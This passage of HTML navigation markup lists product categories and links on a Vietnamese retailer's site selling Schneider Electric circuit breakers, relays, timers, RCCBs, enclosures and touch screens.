<li>
    <a class='subitem' title=' Aptomat Acti9 C120N Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-mcb-acti9-c120n.htm' ><span> Aptomat Acti9 C120N Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title=' Aptomat Acti9 C120H Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-acti9-c120h.htm' ><span> Aptomat Acti9 C120H Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động mềm Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-mem-schneider.htm' ><span>Khởi động mềm Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Khởi động mềm Altistart 22' href='http://hoangphuongjsc.com/san-pham/khoi-dong-mem-altistart-22.htm' ><span>Khởi động mềm Altistart 22</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động mềm Altistart 48' href='http://hoangphuongjsc.com/san-pham/khoi-dong-mem-altistart-48.htm' ><span>Khởi động mềm Altistart 48</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Relay EOCR - LT47 & LR97' href='http://hoangphuongjsc.com/san-pham/relay-eocr-lt47-lr97.htm' ><span>Relay EOCR - LT47 & LR97</span></a>
    <ul>
<li>
    <a class='subitem' title='Relay điện tử LR97' href='http://hoangphuongjsc.com/san-pham/relay-dien-tu-eocr-lr97.htm' ><span>Relay điện tử LR97</span></a>
    
</li>
<li>
    <a class='subitem' title='Relay điện tử Schneider LT47 ' href='http://hoangphuongjsc.com/san-pham/relay-dien-tu-eocr-lt47.htm' ><span>Relay điện tử Schneider LT47 </span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Ổ cắm chống sét lan truyền  Schneider thế hệ mới ' href='http://hoangphuongjsc.com/san-pham/o-cam-chong-set-lan-truyen-schneider-the-he-moi.htm' ><span>Ổ cắm chống sét lan truyền  Schneider thế hệ mới </span></a>
    
</li>
<li>
    <a class='subitem' title='Relay lập trình Zelio Logic' href='http://hoangphuongjsc.com/san-pham/relay-lap-trinh-zelio-logic.htm' ><span>Relay lập trình Zelio Logic</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ Điều Khiển Lập Trình Modicon' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-lap-trinh-modicon.htm' ><span>Bộ Điều Khiển Lập Trình Modicon</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm kéo dài Thorsman' href='http://hoangphuongjsc.com/san-pham/o-cam-keo-dai-thorsman.htm' ><span>Ổ cắm kéo dài Thorsman</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ hẹn giờ Schneider' href='http://hoangphuongjsc.com/san-pham/bo-hen-gio-schneider.htm' ><span>Bộ hẹn giờ Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Timer RE17 Schneider' href='http://hoangphuongjsc.com/san-pham/timer-re17-schneider.htm' ><span>Timer RE17 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Timer RE48 Schneider' href='http://hoangphuongjsc.com/san-pham/timer-re48-schneider.htm' ><span>Timer RE48 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Timer REXL Schneider' href='http://hoangphuongjsc.com/san-pham/timer-rexl-schneider.htm' ><span>Timer REXL Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='RXG Relays Schneider' href='http://hoangphuongjsc.com/san-pham/rxg-relays-schneider.htm' ><span>RXG Relays Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='RXG Relay Clear' href='http://hoangphuongjsc.com/san-pham/rxg-relay-clear.htm' ><span>RXG Relay Clear</span></a>
    <ul>
<li>
    <a class='subitem' title='Loại 1 C/O - 10A' href='http://hoangphuongjsc.com/san-pham/loai-1-c-o-10a.htm' ><span>Loại 1 C/O - 10A</span></a>
    
</li>
<li>
    <a class='subitem' title='Loại 2 C/O - 5A' href='http://hoangphuongjsc.com/san-pham/loai-2-c-o-5a.htm' ><span>Loại 2 C/O - 5A</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='RXG Relay Có LED và Nút Kiểm Tra' href='http://hoangphuongjsc.com/san-pham/rxg-relay-co-led-va-nut-kiem-tra.htm' ><span>RXG Relay Có LED và Nút Kiểm Tra</span></a>
    <ul>
<li>
    <a class='subitem' title='Loại 1 C/O - 10A' href='http://hoangphuongjsc.com/san-pham/loai-1-c-o-10a.htm' ><span>Loại 1 C/O - 10A</span></a>
    
</li>
<li>
    <a class='subitem' title='Loại 2 C/O - 5A' href='http://hoangphuongjsc.com/san-pham/loai-2-c-o-5a.htm' ><span>Loại 2 C/O - 5A</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='RXG Relays có LED' href='http://hoangphuongjsc.com/san-pham/rxg-relays-co-led.htm' ><span>RXG Relays có LED</span></a>
    <ul>
<li>
    <a class='subitem' title='Loại 1 C/O - 10A' href='http://hoangphuongjsc.com/san-pham/loai-1-c-o-10a.htm' ><span>Loại 1 C/O - 10A</span></a>
    
</li>
<li>
    <a class='subitem' title='Loại 2 C/O - 5A' href='http://hoangphuongjsc.com/san-pham/loai-2-c-o-5a.htm' ><span>Loại 2 C/O - 5A</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ điều khiển nhiệt độ Schneider' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-nhiet-do-schneider.htm' ><span>Bộ điều khiển nhiệt độ Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ làm mát' href='http://hoangphuongjsc.com/san-pham/bo-lam-mat.htm' ><span>Bộ làm mát</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến nhiệt độ điện tử' href='http://hoangphuongjsc.com/san-pham/cam-bien-nhiet-do-dien-tu.htm' ><span>Cảm biến nhiệt độ điện tử</span></a>
    
</li>
<li>
    <a class='subitem' title='Điện trở sấy' href='http://hoangphuongjsc.com/san-pham/dien-tro-say.htm' ><span>Điện trở sấy</span></a>
    
</li>
<li>
    <a class='subitem' title='Quạt thông gió' href='http://hoangphuongjsc.com/san-pham/quat-thong-gio.htm' ><span>Quạt thông gió</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Đèn tháp Harmony XVG Schneider' href='http://hoangphuongjsc.com/san-pham/den-thap-harmony-xvg-schneider.htm' ><span>Đèn tháp Harmony XVG Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le trung gian Schneider loại REXO' href='http://hoangphuongjsc.com/san-pham/ro-le-trung-gian-schneider-loai-rexo.htm' ><span>Rơ le trung gian Schneider loại REXO</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 iK60N Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-mcb-acti9-ik60n.htm' ><span>Aptomat Acti9 iK60N Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title=' MCB 1P - Acti9 iK60N 6kA 230V' href='http://hoangphuongjsc.com/san-pham/mcb-1p-acti9-ik60n-6ka-230v.htm' ><span> MCB 1P - Acti9 iK60N 6kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title=' MCB 2P - Acti9 iK60N 6kA 230V' href='http://hoangphuongjsc.com/san-pham/mcb-2p-acti9-ik60n-6ka-230v.htm' ><span> MCB 2P - Acti9 iK60N 6kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title=' MCB 3P - Acti9 iK60N 6kA 400V' href='http://hoangphuongjsc.com/san-pham/mcb-3p-acti9-ik60n-6ka-400v.htm' ><span> MCB 3P - Acti9 iK60N 6kA 400V</span></a>
    
</li>
<li>
    <a class='subitem' title=' MCB 4P - Acti9 iK60N 6kA 400V' href='http://hoangphuongjsc.com/san-pham/mcb-4p-acti9-ik60n-6ka-400v.htm' ><span> MCB 4P - Acti9 iK60N 6kA 400V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 iC60N Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-mcb-acti9-ic60n-1p-2p-3p-4p.htm' ><span>Aptomat Acti9 iC60N Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 1P - Acti9 iC60N 6kA 230V' href='http://hoangphuongjsc.com/san-pham/mcb-1p-acti9-ic60n-6ka-230v.htm' ><span>MCB 1P - Acti9 iC60N 6kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 2P - Acti9 iC60N 6kA 230V' href='http://hoangphuongjsc.com/san-pham/mcb-2p-acti9-ic60n-6ka-230v.htm' ><span>MCB 2P - Acti9 iC60N 6kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 3P - Acti9 iC60N 6kA 400V' href='http://hoangphuongjsc.com/san-pham/mcb-3p-acti9-ic60n-6ka-400v.htm' ><span>MCB 3P - Acti9 iC60N 6kA 400V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 4P - Acti9 iC60N 6kA 400V' href='http://hoangphuongjsc.com/san-pham/mcb-4p-acti9-ic60n-6ka-400v.htm' ><span>MCB 4P - Acti9 iC60N 6kA 400V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 iC60H Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-mcb-acti9-ic60h.htm' ><span>Aptomat Acti9 iC60H Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 1P - Acti9 iC60H 10kA 230V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-1p-mcb-acti9-ic60h.htm' ><span>MCB 1P - Acti9 iC60H 10kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 2P - Acti9 iC60H 10kA 230V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-2p-mcb-acti9-ic60h.htm' ><span>MCB 2P - Acti9 iC60H 10kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 3P - Acti9 iC60H 10kA 400V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-3p-mcb-acti9-ic60h.htm' ><span>MCB 3P - Acti9 iC60H 10kA 400V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 4P - Acti9 iC60H 10kA 400V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-mcb-4p-acti9-ic60h-10ka-400v.htm' ><span>MCB 4P - Acti9 iC60H 10kA 400V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 iC60L Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-mcb-acti9-ic60l.htm' ><span>Aptomat Acti9 iC60L Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB 1P - Acti9 iC60L 15kA 230V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-1p-mcb-acti9-ic60l.htm' ><span>MCB 1P - Acti9 iC60L 15kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title=' MCB 2P - Acti9 iC60L 15kA 230V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-2p-mcb-acti9-ic60l.htm' ><span> MCB 2P - Acti9 iC60L 15kA 230V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 3P - Acti9 iC60L 15kA 400V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-3p-mcb-acti9-ic60l.htm' ><span>MCB 3P - Acti9 iC60L 15kA 400V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB 4P - Acti9 iC60L 15kA 400V' href='http://hoangphuongjsc.com/san-pham/aptomat-schneider-4p-mcb-acti9-ic60l.htm' ><span>MCB 4P - Acti9 iC60L 15kA 400V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 iC60H DC Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-mot-chieu-ic60h-dc.htm' ><span>Aptomat Acti9 iC60H DC Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB DC 1P -  Acti9 C60H VDC' href='http://hoangphuongjsc.com/san-pham/aptomat-mot-chieu-dc-1p-acti9-c60h-110-250vdc.htm' ><span>MCB DC 1P -  Acti9 C60H VDC</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB DC 2P -  Acti9 C60H VDC' href='http://hoangphuongjsc.com/san-pham/aptomat-mot-chieu-dc-2p-acti9-c60h-220-500vdc.htm' ><span>MCB DC 2P -  Acti9 C60H VDC</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Vigi Module Acti9 iC60' href='http://hoangphuongjsc.com/san-pham/vigi-module-for-ic60-2p-3p-4p.htm' ><span>Vigi Module Acti9 iC60</span></a>
    <ul>
<li>
    <a class='subitem' title='Vigi Module for iC60 2P' href='http://hoangphuongjsc.com/san-pham/vigi-module-for-ic60-2p-220-415v.htm' ><span>Vigi Module for iC60 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='Vigi Module for iC60 3P' href='http://hoangphuongjsc.com/san-pham/vigi-module-for-ic60-3p-220-415v.htm' ><span>Vigi Module for iC60 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Vigi Module for iC60 4P' href='http://hoangphuongjsc.com/san-pham/vigi-module-for-ic60-4p-220-415v.htm' ><span>Vigi Module for iC60 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu chì Acti9 STI Schneider' href='http://hoangphuongjsc.com/san-pham/cau-chi-cach-ly-acti9-sti.htm' ><span>Cầu chì Acti9 STI Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Acti 9 RCBO iDPN 1P+N, 6kA' href='http://hoangphuongjsc.com/san-pham/acti-9-rcbo-idpn-1p-n-6ka.htm' ><span>Acti 9 RCBO iDPN 1P+N, 6kA</span></a>
    <ul>
<li>
    <a class='subitem' title='RCBO 1P+N, 30mA, 6kA' href='http://hoangphuongjsc.com/san-pham/rcbo-1p-n-30ma-6ka.htm' ><span>RCBO 1P+N, 30mA, 6kA</span></a>
    
</li>
<li>
    <a class='subitem' title='RCBO 1P+N, 300mA, 6kA' href='http://hoangphuongjsc.com/san-pham/rcbo-1p-n-300ma-6ka.htm' ><span>RCBO 1P+N, 300mA, 6kA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Acti 9 iIDK RCCB 2P ,4P , 6kA' href='http://hoangphuongjsc.com/san-pham/acti-9-iidk-rccb-2p-4p-6ka-220-415v.htm' ><span>Acti 9 iIDK RCCB 2P ,4P , 6kA</span></a>
    <ul>
<li>
    <a class='subitem' title='RCCB 2P ,6kA, 240V ' href='http://hoangphuongjsc.com/san-pham/rccb-2p-6ka-230v.htm' ><span>RCCB 2P ,6kA, 240V </span></a>
    
</li>
<li>
    <a class='subitem' title='RCCB 4P ,6kA,415V' href='http://hoangphuongjsc.com/san-pham/rccb-4p-6ka-220-415v.htm' ><span>RCCB 4P ,6kA,415V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Acti 9 iID RCCB 2P ,4P , 6kA' href='http://hoangphuongjsc.com/san-pham/acti-9-iid-rccb-2p-4p-6ka-220-415v.htm' ><span>Acti 9 iID RCCB 2P ,4P , 6kA</span></a>
    <ul>
<li>
    <a class='subitem' title='RCCB 2P ,4P, 30mA, 6kA, 240/415V' href='http://hoangphuongjsc.com/san-pham/rccb-2p-4p-30ma-6ka-240-415v.htm' ><span>RCCB 2P ,4P, 30mA, 6kA, 240/415V</span></a>
    
</li>
<li>
    <a class='subitem' title='RCCB 2P ,4P, 100mA, 6kA,240/415V' href='http://hoangphuongjsc.com/san-pham/rccb-2p-4p-100ma-6ka-240-415v.htm' ><span>RCCB 2P ,4P, 100mA, 6kA,240/415V</span></a>
    
</li>
<li>
    <a class='subitem' title='RCCB 2P ,4P, 300mA, 6kA, 240/415V' href='http://hoangphuongjsc.com/san-pham/rccb-2p-4p-300ma-6ka-240-415v.htm' ><span>RCCB 2P ,4P, 300mA, 6kA, 240/415V</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Chống sét Acti 9 Surge iPRF1 , iPRD , iPF' href='http://hoangphuongjsc.com/san-pham/acti-9-surge-iprf1-iprd-ipf.htm' ><span>Chống sét Acti 9 Surge iPRF1 , iPRD , iPF</span></a>
    <ul>
<li>
    <a class='subitem' title='Acti 9 Surge iPRF1' href='http://hoangphuongjsc.com/san-pham/acti-9-surge-iprf1.htm' ><span>Acti 9 Surge iPRF1</span></a>
    
</li>
<li>
    <a class='subitem' title='Acti 9 Surge iPRD' href='http://hoangphuongjsc.com/san-pham/acti-9-surge-iprd.htm' ><span>Acti 9 Surge iPRD</span></a>
    
</li>
<li>
    <a class='subitem' title='Acti 9 Surge iPF' href='http://hoangphuongjsc.com/san-pham/acti-9-surge-ipf.htm' ><span>Acti 9 Surge iPF</span></a>
    
</li>
<li>
    <a class='subitem' title='Chống sét lan truyền DC' href='http://hoangphuongjsc.com/san-pham/chong-set-lan-truyen-vdc-schneider.htm' ><span>Chống sét lan truyền DC</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Contactor module iCT Acti9 ' href='http://hoangphuongjsc.com/san-pham/acti-9-contactor-ict.htm' ><span>Contactor module iCT Acti9 </span></a>
    <ul>
<li>
    <a class='subitem' title='Contactor iCT 1P, 2P' href='http://hoangphuongjsc.com/san-pham/contactor-ict-1p-2p-24vac-230-240-vac.htm' ><span>Contactor iCT 1P, 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='Contactor iCT 3P' href='http://hoangphuongjsc.com/san-pham/contactor-ict-3p-230-240-vac.htm' ><span>Contactor iCT 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Contactor iCT 4P' href='http://hoangphuongjsc.com/san-pham/acti-9-ict-4p-24vac-230-240vac.htm' ><span>Contactor iCT 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Acti9 - Inpulse iLT & iSW' href='http://hoangphuongjsc.com/san-pham/acti-9-inpulse-ilt-isolating-isw.htm' ><span>Acti9 - Inpulse iLT & iSW</span></a>
    <ul>
<li>
    <a class='subitem' title='Acti 9 Inpulse ralay iLT' href='http://hoangphuongjsc.com/san-pham/acti-9-inpulse-ralay-ilt.htm' ><span>Acti 9 Inpulse ralay iLT</span></a>
    
</li>
<li>
    <a class='subitem' title='Acti 9 Time delay' href='http://hoangphuongjsc.com/san-pham/acti-9-time-delay.htm' ><span>Acti 9 Time delay</span></a>
    
</li>
<li>
    <a class='subitem' title='Acti 9 Isolating Switch iSW' href='http://hoangphuongjsc.com/san-pham/acti-9-isolating-switch-isw.htm' ><span>Acti 9 Isolating Switch iSW</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ điện Module Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-dung-de-chua-aptomat-mcb-rccb-tu-mat-nhua-de-sat-tu-dien-schneider.htm' ><span>Tủ điện Module Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Tủ điện âm tường vỏ kim loại EMC' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-vo-kim-loai.htm' ><span>Tủ điện âm tường vỏ kim loại EMC</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện âm tường Acti9 Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-kim-loai-acti9.htm' ><span>Tủ điện âm tường Acti9 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện nhựa E9 Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-nhua-e9-schneider.htm' ><span>Tủ điện nhựa E9 Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Tủ điện âm tường E9' href='http://hoangphuongjsc.com/san-pham/tu-dien-am-tuong-easy9.htm' ><span>Tủ điện âm tường E9</span></a>
    
</li>
<li>
    <a class='subitem' title=' Tủ điện nổi E9 ' href='http://hoangphuongjsc.com/san-pham/tu-dien-noi-e9.htm' ><span> Tủ điện nổi E9 </span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ điện nhựa nổi cửa mờ Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-nhua-noi-cua-mo.htm' ><span>Tủ điện nhựa nổi cửa mờ Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện nhựa nổi cửa trắng Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-nhua-noi-cua-trang.htm' ><span>Tủ điện nhựa nổi cửa trắng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện nhựa âm tường trắng Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-nhua-am-tuong-cua-trang.htm' ><span>Tủ điện nhựa âm tường trắng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ điện nhựa âm tường xám Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-nhua-am-tuong-cua-mo.htm' ><span>Tủ điện nhựa âm tường xám Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao cắt tải Interpact ' href='http://hoangphuongjsc.com/san-pham/interpact-ins.htm' ><span>Cầu dao cắt tải Interpact </span></a>
    <ul>
<li>
    <a class='subitem' title='Interpact INS 3P' href='http://hoangphuongjsc.com/san-pham/interpact-ins-3p.htm' ><span>Interpact INS 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Interpact INS 4P' href='http://hoangphuongjsc.com/san-pham/interpact-ins-4p.htm' ><span>Interpact INS 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Compact NSX Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-compact-nsx.htm' ><span>Aptomat Compact NSX Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630N 3P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630n-3p-50ka.htm' ><span>MCCB Compact NSX100/630N 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện MCCB CVS và NSX' href='http://hoangphuongjsc.com/san-pham/phu-kien-mccb-cvs-va-nsx.htm' ><span>Phụ kiện MCCB CVS và NSX</span></a>
    
</li>
<li>
    <a class='subitem' title='Attomat Compact NSX100 DC to NSX250 DC ' href='http://hoangphuongjsc.com/san-pham/attomat-compact-nsx100-dc-to-nsx630-dc.htm' ><span>Attomat Compact NSX100 DC to NSX250 DC </span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630N 4P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630n-4p-50ka.htm' ><span>MCCB Compact NSX100/630N 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSX100/160/250B 3P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-160-250b-3p-25ka.htm' ><span>Compact NSX100/160/250B 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSX100/160/250B 4P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-160-250b-4p-25ka.htm' ><span>Compact NSX100/160/250B 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630H 3P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630h-3p-70ka.htm' ><span>MCCB Compact NSX100/630H 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630H 4P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630h-4p-70ka.htm' ><span>MCCB Compact NSX100/630H 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630F 3P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630f-3p-36ka.htm' ><span>MCCB Compact NSX100/630F 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX100/630F 4P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx100-630f-4p-36ka.htm' ><span>MCCB Compact NSX100/630F 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='ACB Easypact MVS Schneider' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-easypact-mvs.htm' ><span>ACB Easypact MVS Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title=' ACB Easypact MVS 3P Fix' href='http://hoangphuongjsc.com/san-pham/acb-easypact-mvs-3p-fix.htm' ><span> ACB Easypact MVS 3P Fix</span></a>
    
</li>
<li>
    <a class='subitem' title=' ACB Easypact MVS 4P Fix' href='http://hoangphuongjsc.com/san-pham/acb-easypact-mvs-4p-fix.htm' ><span> ACB Easypact MVS 4P Fix</span></a>
    
</li>
<li>
    <a class='subitem' title='ACB MVS 3P Drawout' href='http://hoangphuongjsc.com/san-pham/acb-mvs-3p-drawout.htm' ><span>ACB MVS 3P Drawout</span></a>
    
</li>
<li>
    <a class='subitem' title='ACB MVS 4P Drawout' href='http://hoangphuongjsc.com/san-pham/acb-mvs-4p-drawout.htm' ><span>ACB MVS 4P Drawout</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='NÚT NHẤN CÓ ĐÈN BÁO Ø22 SCHNEIDER' href='http://hoangphuongjsc.com/san-pham/nut-nhan-co-den-bao-22-schneider.htm' ><span>NÚT NHẤN CÓ ĐÈN BÁO Ø22 SCHNEIDER</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn pha LED Mureva Schneider' href='http://hoangphuongjsc.com/san-pham/den-pha-led-mureva-schneider.htm' ><span>Đèn pha LED Mureva Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSXm Schneider' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsxm-schneider.htm' ><span>MCCB Compact NSXm Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NSXm E ( 16kA 380 / 415V )' href='http://hoangphuongjsc.com/san-pham/compact-nsxm-e-16ka-380-415v.htm' ><span>Compact NSXm E ( 16kA 380 / 415V )</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSXm F ( 36kA 380 / 415V )' href='http://hoangphuongjsc.com/san-pham/compact-nsxm-f-36ka-380-415v.htm' ><span>Compact NSXm F ( 36kA 380 / 415V )</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSXm H ( 70kA 380 / 415V )' href='http://hoangphuongjsc.com/san-pham/compact-nsxm-h-70ka-380-415v.htm' ><span>Compact NSXm H ( 70kA 380 / 415V )</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện MCCB Compact NSXm' href='http://hoangphuongjsc.com/san-pham/phu-kien-mccb-compact-nsxm.htm' ><span>Phụ kiện MCCB Compact NSXm</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSXm N ( 50kA 380 / 415V )' href='http://hoangphuongjsc.com/san-pham/compact-nsxm-n-50ka-380-415v.htm' ><span>Compact NSXm N ( 50kA 380 / 415V )</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NSXm B ( 25kA 380 / 415V )' href='http://hoangphuongjsc.com/san-pham/compact-nsxm-b-25ka-380-415v.htm' ><span>Compact NSXm B ( 25kA 380 / 415V )</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Máy cắt Masterpact Schneider' href='http://hoangphuongjsc.com/san-pham/may-cat-masterpact-schneider.htm' ><span>Máy cắt Masterpact Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Masterpact MTZ2 & MTZ3 ( 630 đến 1600A )' href='http://hoangphuongjsc.com/san-pham/masterpact-mtz2-mtz3-630-den-1600a.htm' ><span>Masterpact MTZ2 & MTZ3 ( 630 đến 1600A )</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ ngắt mạch cố định Masterpact ( 66/100/150 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-co-dinh-masterpact-66-100-150-ka.htm' ><span>Bộ ngắt mạch cố định Masterpact ( 66/100/150 kA )</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ ngắt mạch không cố định Masterpact ( 66/100/150 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-khong-co-dinh-masterpact-66-100-150-ka.htm' ><span>Bộ ngắt mạch không cố định Masterpact ( 66/100/150 kA )</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Masterpact MTZ1 ( 630 đến 1600A )' href='http://hoangphuongjsc.com/san-pham/masterpact-mtz1-630-den-1600a.htm' ><span>Masterpact MTZ1 ( 630 đến 1600A )</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ ngắt mạch cố định Masterpact ( 42/50/66 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-co-dinh-masterpact-42-50-66-ka.htm' ><span>Bộ ngắt mạch cố định Masterpact ( 42/50/66 kA )</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ ngắt mạch không cố định Masterpact ( 42/50/66 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-khong-co-dinh-masterpact-42-50-66-ka.htm' ><span>Bộ ngắt mạch không cố định Masterpact ( 42/50/66 kA )</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Màn hình cảm ứng Schneider' href='http://hoangphuongjsc.com/san-pham/man-hinh-cam-ung-schneider.htm' ><span>Màn hình cảm ứng Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Harmony STO & STU' href='http://hoangphuongjsc.com/san-pham/harmony-sto-stu.htm' ><span>Harmony STO & STU</span></a>
    
</li>
<li>
    <a class='subitem' title='Magelis XBTN' href='http://hoangphuongjsc.com/san-pham/magelis-xbtn.htm' ><span>Magelis XBTN</span></a>
    
</li>
<li>
    <a class='subitem' title='Magelis GTU' href='http://hoangphuongjsc.com/san-pham/magelis-gtu.htm' ><span>Magelis GTU</span></a>
    
</li>
<li>
    <a class='subitem' title='Magelis GTO' href='http://hoangphuongjsc.com/san-pham/magelis-gto.htm' ><span>Magelis GTO</span></a>
    
</li></ul>
